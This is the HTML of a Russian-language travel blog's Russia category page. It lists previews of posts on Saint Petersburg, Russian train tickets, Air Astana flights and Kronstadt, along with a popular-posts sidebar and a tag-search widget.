

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meutrip.com/countries/ex-ussr/russia/
body_size: 70019
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype ="//schema.org/WebSite">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
 <meta name="description" content="Путешествия по России. Как проехать, куда поехать, отзывы и впечатления">
    <meta name="yandex-verification" content="cbfa9bcc0a10630e" />
    <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="I1F9Wthf5J1Yav6NI0VFfPYLdS0eka7yXaiO9b-uN81gJxQN7RjS7DociPt0LCIYtzwQa0T84so4mbij3ddFmQ==">
    <title>Россия</title>
    <script>
        var abyes=true;
    </script>
    <script src='/js/underscore.min.js'></script>
    <script src='/js/backbone-min.js'></script>
    <link href="/assets/b52ae78d/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="/assets/573a0909/css/select2.min.css" rel="stylesheet">
<link href="/assets/317ef68c/css/select2-addl.min.css" rel="stylesheet">
<link href="/assets/317ef68c/css/select2-krajee-bs3.min.css" rel="stylesheet">
<link href="/assets/9129f07b/css/kv-widgets.min.css" rel="stylesheet">
<script>window.s2options_669e5a8e = {"themeCss":".select2-container--krajee-bs3","sizeCss":"","doReset":true,"doToggle":true,"doOrder":false};
window.select2_134c57f7 = {"theme":"krajee-bs3","width":"100%","placeholder":"Select tags...","language":"en-US"};
</script></head>
<body>

<div class="wrap">
    <nav id="w0" class="navbar-inverse navbar-str navbar"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#w0-collapse"><span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></button><a class="navbar-brand" href="/">meow trip</a></div><div id="w0-collapse" class="collapse navbar-collapse"><ul id="w1" class="navbar-nav navbar-right nav"><li class="dropdown"><a class="dropdown-toggle" href="/countries/" data-toggle="dropdown">Countries <span class="caret"></span></a><ul id="w2" class="dropdown-menu"><li><a href="/countries/europe/" tabindex="-1">Europe</a></li>
<li><a href="/countries/asia/" tabindex="-1">Asia</a></li>
<li><a href="/countries/south-america/" tabindex="-1">South-america</a></li>
<li><a href="/countries/ex-ussr/" tabindex="-1">Ex-ussr</a></li>
<li><a href="/countries/other-countries/" tabindex="-1">Other-countries</a></li></ul></li>
<li><a href="/notes/">Notes</a></li>
<li><a href="/reviews/">Reviews</a></li>
<li class="dropdown"><a class="dropdown-toggle" href="/other/" data-toggle="dropdown">Other <span class="caret"></span></a><ul id="w3" class="dropdown-menu"><li><a href="/other/common-travel/" tabindex="-1">Common-travel</a></li>
<li><a href="/other/own-travel/" tabindex="-1">Own-travel</a></li>
<li><a href="/other/hotel-reviews/" tabindex="-1">Hotel-reviews</a></li>
<li><a href="/other/travel-news/" tabindex="-1">Travel-news</a></li>
<li><a href="/other/photos/" tabindex="-1">Photos</a></li></ul></li>
<li><a href="/thailand_en/">Thailand_en</a></li></ul></div></div></nav>     <div class="container-fluid">
        <!--div class="clearfix" style="height: 40px;">&nbsp;</div-->
        <div class="hidden-sm hidden-xs">
          <h1>Россия</h1>
        </div>
        <div class="hidden-lg hidden-md">
          <h4>Россия</h4>
        </div>

        <div class="row main-window">
            <div class="col-sm-2 hidden-xs rightpane">
                <button title="Close left pane"
                        type="button" class="close black" aria-label="Close" onclick="closePane(false);"><span aria-hidden="true">&times;</span></button>&nbsp;&nbsp;&nbsp;&nbsp;
                <button  title="Hide side panels"
                    type="button" class="close black-strong" aria-label="Close" onclick="closePane(true);"><span aria-hidden="true">&times;</span></button><br />
                <div class="popular">
                    <h3>Popular</h3><br />
                            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/varanasi/">
            <h4>Варанаси</h4>
                            <img src="https://meutrip.com/img/dsc04152_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Варанаси" title="Варанаси:  Поезд из Харидвара шел всю дорогу с опозданием 20-30 минут, я имел некоторые обиды на проводника и семейку индусов, переселивших меня на верхнюю боковушку (правда только на ночь), а под конец…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Поезд из Харидвара шел всю дорогу с опозданием 20-30 минут, я имел некоторые обиды на проводника и семейку индусов, переселивших меня на верхнюю боковушку (правда только на ночь), а под конец… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/nemnozko-radzastana/">
            <h4>Немножко Раджастана</h4>
                            <img src="https://meutrip.com/img2/dsc04646_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Немножко Раджастана" title="Немножко Раджастана:  Красивый ночной поезд привез меня ночью из Ахмедабада в Udaipur City. Удобно: в 11 вечера отправление, в 8 утра прибытие. Идет от конечной до конечной, так что и в поезд можно забраться за час до…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Красивый ночной поезд привез меня ночью из Ахмедабада в Udaipur City. Удобно: в 11 вечера отправление, в 8 утра прибытие. Идет от конечной до конечной, так что и в поезд можно забраться за час до… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kak-ubrat-reklamu-v-skajpe/">
            <h4>Как убрать рекламу в скайпе</h4>
                            <img src="https://meutrip.com//imgu/3/2014/5/skype_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Как убрать рекламу в скайпе" title="Как убрать рекламу в скайпе:  Все мы уже привыкли к множеству недостатков скайпа. Это и невозможность отправки оффлайн-сообщений, и ужасная версия под Андроид, которая всё время падает, и сложности воспользоваться…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Все мы уже привыкли к множеству недостатков скайпа. Это и невозможность отправки оффлайн-сообщений, и ужасная версия под Андроид, которая всё время падает, и сложности воспользоваться… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/viza-v-indiu/">
            <h4>Виза в Индию</h4>
                            <img src="https://meutrip.com/img/dsc04004_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Виза в Индию" title="Виза в Индию:  Вообще-то визу в Индию для граждан России вот-вот отменят, т.е. получать штамп (или визу?) можно будет на месте, по прилету. Но все равно, срок действия будет всего 30 дней, а многие едут на…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Вообще-то визу в Индию для граждан России вот-вот отменят, т.е. получать штамп (или визу?) можно будет на месте, по прилету. Но все равно, срок действия будет всего 30 дней, а многие едут на… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/flydubai-crash/">
            <h4>Flydubai. Если где-то случилась авиакатастрофа, а вам надо лететь</h4>
                        <div class="col-xs-12 visible-xs"><small>Выражаю соболезнования всем близким погибших в авиакатастрофе.  Похоже, основная причина - сильный ветер в Ростове, доходивший в эту ночь до 100км/ч. Хотя странностей хватает пока всё равно...  А… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kakaja-krasoten/">
            <h4>Какая красотень!</h4>
                            <img src="//ic.pics.livejournal.com/serg_degtyarev/22531317/121653/121653_original.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Какая красотень!" title="Какая красотень!: Попались в ЖЖ фотографии, просто класс!  ссылка    А вот тут я гулял по вечерам несколько лет:    Скучаю по…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>Попались в ЖЖ фотографии, просто класс!  ссылка    А вот тут я гулял по вечерам несколько лет:    Скучаю по… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/incredible-india/">
            <h4>Incredible India</h4>
                            <img src="https://meutrip.com/img/dsc04102_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Incredible India" title="Incredible India:  Сайт клеартрип страшно глючил и билет на поезд отдавать не хотел, я прокатился на метро до автостанции (тут всего3 остановки). Автобусы в Ришикеш, кототые местные, как-то ужаснули. Если в нем 6…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Сайт клеартрип страшно глючил и билет на поезд отдавать не хотел, я прокатился на метро до автостанции (тут всего3 остановки). Автобусы в Ришикеш, кототые местные, как-то ужаснули. Если в нем 6… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/kak-dobratsa-do-ubon-ratchathani/">
            <h4>Как добраться до Ubon Ratchathani</h4>
                            <img src="https://meutrip.com//imga/dsc06582_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Как добраться до Ubon Ratchathani" title="Как добраться до Ubon Ratchathani:  Ubon Ratchathani - довольно крупный город в провинции Исан, недалеко от границы с Лаосом. Вот для этого он нам сейчас и нужен: из этого города можно на автобусе доехать до лаосского Pakse, откуда начать…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Ubon Ratchathani - довольно крупный город в провинции Исан, недалеко от границы с Лаосом. Вот для этого он нам сейчас и нужен: из этого города можно на автобусе доехать до лаосского Pakse, откуда начать… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/poezda-v-indii/">
            <h4>Поезда в Индии.</h4>
                            <img src="https://meutrip.com/img/dsc04052_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Поезда в Индии." title="Поезда в Индии.:  Билеты на поезд можно, но не нужно покупать в бесчиссленных турлавках. Точно переплатите, и еще неизвестно что вам продадут. На вокзале Нью Дели есть очень медленная касса для туристов (на…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Билеты на поезд можно, но не нужно покупать в бесчиссленных турлавках. Точно переплатите, и еще неизвестно что вам продадут. На вокзале Нью Дели есть очень медленная касса для туристов (на… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/ex-ussr/russia/parom-v-voznesene-svezaa-informacia/">
            <h4>Паром в Вознесенье, свежая информация</h4>
                        <div class="col-xs-12 visible-xs"><small> Может кому пригодится. Расписание парома через Свирь в ВознесеньеНаходится паром здесьРасписание парома висит старое-престарое, так оно и не изменилось:Раньше паром СП-28 ходил только… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/ciangmajskij-zoopark/">
            <h4>Чиангмайский зоопарк</h4>
                        <div class="col-xs-12 visible-xs"><small> Отдельный день нашего визита в Чиангмай заняло посещение зоопарка.  Он находится в начале подьема к Дой Сутеп и мы предполагали, что приехав в зоопарк с утра, успеем ещё и на территорию,… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/voskresnaa-pesenka/">
            <h4>Воскресная песенка</h4>
                        <div class="col-xs-12 visible-xs"><small> 
  
ссылка… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/rzd-bonus-kak-kupit-bilet/">
            <h4>РЖД-бонус, как купить билет</h4>
                        <div class="col-xs-12 visible-xs"><small> И вот, довольно быстро у меня скопилось достаточно баллов для покупки премиального билета на баллы РЖД-бонус. Да-да, именно покупки. Как выяснилось, обязательно нужно оплатить 1% от стоимости,… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/south-america/venesuela/venesuela-ostrov-margarita/">
            <h4>Венесуэла, остров Маргарита</h4>
                        <div class="col-xs-12 visible-xs"><small> Пользуясь добротой модератора  , открываю новую тему: Венесуэла -остров Маргарита. О себе - живу на острове, скоро уже, как 2 года.Веду свой блог о жизни)))Его можно посмотреть здесь:… </small></div>
            </a>
           
        </div>

                    </div><br /><br />
<br /><br />

            </div>
            <div class="col-sm-8 col-xs-12 bigpane">
                        <div class="tagsearch"><b>Search by tags</b> <small>(Quick and useful!
Examples: photos from Thailand - <a href="/tag/?tags[]=35&tags[]=6">photos, thailand</a>;
All about travel from Lao to Thai - <a href="/tag/?tags[]=45&tags[]=35">Thailand, Lao</a>;
Visa questions in Thailand - <a href="/tag/?tags[]=51&tags[]=35">Thailand, visas_and_borders</a>)</small>

                    <form method="get" action="/tag/">
                        <div class="row">
                            <div class="col-xs-12">
                <span id="parent-s2-togall-w5" style="display:none"><span id="s2-togall-w5" class="s2-togall-button s2-togall-select"><span class="s2-select-label"><i class="glyphicon glyphicon-unchecked"></i>Select all</span><span class="s2-unselect-label"><i class="glyphicon glyphicon-check"></i>Unselect all</span></span></span><div class="kv-plugin-loading loading-w5">&nbsp;</div><select id="w5" class="form-control" name="tags[]" multiple size="4" data-s2-options="s2options_669e5a8e" data-krajee-select2="select2_134c57f7" style="width: 100%; height: 1px; visibility: hidden;">
<option value="145">-</option>
<option value="154">-</option>
<option value="136">AliExpress</option>
<option value="137">AliExpress</option>
<option value="152">Bali</option>
<option value="146">border_run</option>
<option value="151">Indonesia</option>
<option value="153">Internet</option>
<option value="155">korea</option>
<option value="147">motorbike</option>
<option value="6">Photos</option>
<option value="58">PHP</option>
<option value="156">South Korea</option>
<option value="123">Supan Buri</option>
<option value="35">Thailand</option>
<option value="144">thailand</option>
<option value="51">visas_and_borders</option>
<option value="134">Xiaomi</option>
<option value="59">Airlines</option>
<option value="138">Авто</option>
<option value="118">Agra</option>
<option value="132">Asia</option>
<option value="124">Almaty</option>
<option value="115">Анонс</option>
<option value="78">Ahmedabad</option>
<option value="55">Ayuttaya</option>
<option value="131">Bali</option>
<option value="57">Bangkok</option>
<option value="106">Belarus</option>
<option value="112">Bitcoin</option>
<option value="107">Будущее</option>
<option value="110">Vang_Vieng</option>
<option value="83">Varanassi</option>
<option value="89">Bycikle</option>
<option value="1">Video</option>
<option value="125">вино</option>
<option value="142">Война</option>
<option value="111">Vientiane</option>
<option value="31">Vietnam</option>
<option value="109">Гаджеты</option>
<option value="119">Himalayas</option>
<option value="81">Goa</option>
<option value="99">Cities</option>
<option value="133">diving</option>
<option value="85">Delhi</option>
<option value="98">День_города</option>
<option value="120">Jaipur</option>
<option value="12">До-чего-техника-дошла</option>
<option value="2">Roads</option>
<option value="17">досуг</option>
<option value="47">Food</option>
<option value="25">ЖЗЛ</option>
<option value="139">живность</option>
<option value="10">Funny</option>
<option value="14">Заграница</option>
<option value="105">Notes</option>
<option value="39">заработок_в_Интернете</option>
<option value="34">Health</option>
<option value="69">Идиотизмы</option>
<option value="46">India</option>
<option value="130">Indonesia</option>
<option value="15">Интересные_места</option>
<option value="16">Internet</option>
<option value="37">Искусство</option>
<option value="90">Italy</option>
<option value="32">Cambodia</option>
<option value="108">Khanom</option>
<option value="141">KhaoSok</option>
<option value="104">Karelia</option>
<option value="68">Катастрофы</option>
<option value="80">Kerala</option>
<option value="11">Cinema</option>
<option value="63">China</option>
<option value="22">Коллекция_лохотронов</option>
<option value="100">Kronshtadt</option>
<option value="74">Kuala_Lumpur</option>
<option value="45">Lao</option>
<option value="70">Ликбез</option>
<option value="71">Ликбез</option>
<option value="38">Литература</option>
<option value="21">People</option>
<option value="121">Maehongson</option>
<option value="44">Malaysia</option>
<option value="92">Sea</option>
<option value="126">Moscow</option>
<option value="48">Moto</option>
<option value="103">Мошенники</option>
<option value="23">Music</option>
<option value="82">Mumbai</option>
<option value="65">Мысли_вслух</option>
<option value="67">Мысли_вслух</option>
<option value="122">Naknon_savan</option>
<option value="33">Incredible</option>
<option value="29">Нет_слов</option>
<option value="127">News</option>
<option value="9">Reviews</option>
<option value="3">Sosiety</option>
<option value="5">Околонаучное</option>
<option value="101">Очумелые-ручки</option>
<option value="56">Pai</option>
<option value="88">Paris</option>
<option value="97">Petrozavodsk</option>
<option value="28">Печаль</option>
<option value="96">St_Petersburg</option>
<option value="4">Everyday_life</option>
<option value="42">Weather</option>
<option value="102">Trains</option>
<option value="13">Познавательно</option>
<option value="19">Useful</option>
<option value="62">Prague</option>
<option value="41">Праздник</option>
<option value="18">Travels</option>
<option value="72">Phuket</option>
<option value="64">Работа</option>
<option value="66">Работа</option>
<option value="116">Rajastan</option>
<option value="27">Разное</option>
<option value="91">Rome</option>
<option value="86">Rishikesh</option>
<option value="49">Russia</option>
<option value="54">Samui</option>
<option value="77">Saint_Petersburg</option>
<option value="84">Mobile</option>
<option value="8">СМИ</option>
<option value="20">Events</option>
<option value="95">Songkran</option>
<option value="26">спорт</option>
<option value="94">Sukhotai</option>
<option value="114">Tak</option>
<option value="143">тао</option>
<option value="93">Техника</option>
<option value="24">Transport</option>
<option value="76">Ubon</option>
<option value="117">Udaipur</option>
<option value="60">Ужасы _нашего_городка</option>
<option value="50">Ukraine</option>
<option value="135">Умный_дом</option>
<option value="113">Финансы</option>
<option value="53">Finland</option>
<option value="87">France</option>
<option value="79">Hampi</option>
<option value="75">Huahin</option>
<option value="140">Prices</option>
<option value="128">Chaweng</option>
<option value="129">Чавенг</option>
<option value="73">Chang</option>
<option value="61">Czech_Republic</option>
<option value="43">Chiangmai</option>
<option value="52">Chiangrai</option>
<option value="30">чудеса</option>
<option value="7">Шедевры_рекламы</option>
<option value="36">Interesting</option>
</select>                            </div>
                            <div class="col-xs-2">
                                <input type="submit" value="Search" class="btn btn-success" />
                            </div>
                        </div>
                    </form>
                </div>&nbsp;<br />
                <div class="hidden-sm hidden-xs">
                </div>
        
<div class="main-content">
    
        <h2>Последние записи</h2>
        <div class="row">             <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/saint_petersburg_2025/">
                    </a>
                <span class="rec-details">traveller, 08.08.2025 <small>(6 months ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/ex-ussr/russia/saint_petersburg_2025/">
                                                <img src="//meutrip.com/images/prev0/prev.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="" title="" />
                            </a>
                
                               <br /><span class="preview"><small>One of my favorite cities in the world, Saint Petersburg.
We visited it in the summer of 2025. I hope that is not so bad video we made in a result. 
We rented apartment in Ligovsky prospect, walked in Sain Petersburg city center, Peterhof, Volkovskoe cemetery (it was in walking distance from our apartments), Fabergé Museum and other interesting… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/guns_n_roses/">
                    Концерт Guns N' Roses в Москве</a>
                <span class="rec-details">traveller, 14.07.2018 <small>(8 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/ex-ussr/russia/guns_n_roses/">
                                                <img src="//meutrip.com/images/prev9/prev1692.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Концерт Guns N' Roses в Москве" title="Концерт Guns N' Roses в Москве" />
                            </a>
                
                               <br /><span class="preview"><small>Вчера в Москве на стадионе Спартак Арена прошел концерт легендарной рок-группы Guns N' Roses. Мы после долгих колебаний в последний момент решились съездить (а это заняло ровно 12 часов - в 2 дня… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/air-astane/">
                    Air Astana: весьма неплохо</a>
                <span class="rec-details">traveller, 23.04.2018 <small>(8 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/ex-ussr/russia/air-astane/">
                                                <img src="https://meutrip.com/imgs/blog/4593/dsc08813.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Air Astana: весьма неплохо" title="Air Astana: весьма неплохо" />
                            </a>
                
                               <br /><span class="preview"><small>Этой весной цены на авиабилеты из Таиланда оказались какими-то совершенно конскими, но, когда мы выбирали билеты, попалась сравнительно недорогая Эйр Астана. Я сначала отнесся к этой… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/rzd_ticket_free/">
                    Они существуют! Купейный билет класс 2Д за 100 рублей</a>
                <span class="rec-details">traveller, 14.10.2017 <small>(9 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/ex-ussr/russia/rzd_ticket_free/">
                                                <img src="//meutrip.com/images/prev9/prev1654.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Они существуют! Купейный билет класс 2Д за 100 рублей" title="Они существуют! Купейный билет класс 2Д за 100 рублей" />
                            </a>
                
                               <br /><span class="preview"><small>Окадывается, проехать по России на поезде очень дешево можно не только при помощи РЖД-бонус . Довольно часто при покупке билета на сайте РЖД попадалась реклама "Открой Россию с РЖД! Билет в… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/moskva-petrozavodsk/">
                    Скоростной поезд Москва-Петрозаводск</a>
                <span class="rec-details">traveller, 14.09.2017 <small>(9 years ago)</small></span>
                                <p class="text-justify">
            
                               <br /><span class="preview"><small>Теперь можно выехать из Москвы в 15:30, а уже в 0:10 приехать на поезде в Петрозаводск. Правда, с пересадкой. Первую часть пути - на питерском Сапсане,  а вторую - на Ласточке из Новгорода. Но это… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/tu-154-adler/">
                    Ту 154</a>
                <span class="rec-details">traveller, 25.12.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                               <br /><span class="preview"><small>По поводу авиакатастрофы в Сочи довольно много дополнительной информации (кроме того, что и так есть в новостях), можно прочитать на сайте BBC .  Сразу все кинулись писать "что за старый хлам… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/weather/">
                    Погода</a>
                <span class="rec-details">traveller, 07.12.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                               <br /><span class="preview"><small>Погода-погода... Придётся написать пару слов и о погоде на острове Самуи. 7 декабря началось ночью грозами и очень сильными ливнями, но к полудню всё стихло, и с тех пор только редкие капли… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/notes/medical_in_russia/">
                    Будущее медицины в России</a>
                <span class="rec-details">traveller, 30.10.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/iz-rossii-v-thai/">
                    Как выехать из России с долгами. И прилететь в Бангкок с билетом в один конец</a>
                <span class="rec-details">traveller, 20.10.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/ex-ussr/russia/iz-rossii-v-thai/">
                                                <img src="https://meutrip.com/imgs/blog/4347/p_20161018_133211_prv.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Как выехать из России с долгами. И прилететь в Бангкок с билетом в один конец" title="Как выехать из России с долгами. И прилететь в Бангкок с билетом в один конец" />
                            </a>
                
                               <br /><span class="preview"><small>Полгода в России. Уже стало забываться, как там в Азии жилось... А к тому же на сайте судебных приставовссылка уже давно завелись долги, которые в ближайшее время полностью не погасить ну… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/scheta-za-granitsei/">
                    Проживающих за границей граждан России обяжут отчитываться о своих зарубежных счетах</a>
                <span class="rec-details">traveller, 27.09.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/ex-ussr/russia/scheta-za-granitsei/">
                                                <img src="https://meutrip.com/imgs/blog/4343/p_20160921_160323_prv.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Проживающих за границей граждан России обяжут отчитываться о своих зарубежных счетах" title="Проживающих за границей граждан России обяжут отчитываться о своих зарубежных счетах" />
                            </a>
                
                               <br /><span class="preview"><small>На сегодняшний день, если гражданин России проживает более года в другой стране на любых законных основаниях - он перестаёт быть налоговым резидентом. Такие люди обязаны вернувшись в Россию,… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/1st-class-train/">
                    8-местный вагон 1 класса: отель на колёсах</a>
                <span class="rec-details">traveller, 05.08.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/ex-ussr/russia/1st-class-train/">
                                                <img src="https://meutrip.com/imgs/blog/4334/dsc02722_prv.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="8-местный вагон 1 класса: отель на колёсах" title="8-местный вагон 1 класса: отель на колёсах" />
                            </a>
                
                               <br /><span class="preview"><small>После того, как в России вдвое упал курс доллара, а цены на многие услуги ещё не догнали курсовую разницу (и возможно, не догонят - доходы-то у большей части населения не выросли), по России… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/cto-lovitsa-v-neve/">
                    Что ловится в Неве</a>
                <span class="rec-details">traveller, 03.08.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/ex-ussr/russia/cto-lovitsa-v-neve/">
                                                <img src="https://meutrip.com/imgs/blog/4333/dsc02829_prv.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Что ловится в Неве" title="Что ловится в Неве" />
                            </a>
                
                               <br /><span class="preview"><small>На днях читал где-то шутливую заметку про признаки Питера, среди прочего - множество рыбаков на набережной Невы, которые стоят с удочками круглые сутки, при этом никто никогда не видел, чтобы… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/kronstadt/">
                    Кронштадт</a>
                <span class="rec-details">traveller, 02.07.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/ex-ussr/russia/kronstadt/">
                                                <img src="https://meutrip.com/imgs/blog/4326/dsc02609_prv.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Кронштадт" title="Кронштадт" />
                            </a>
                
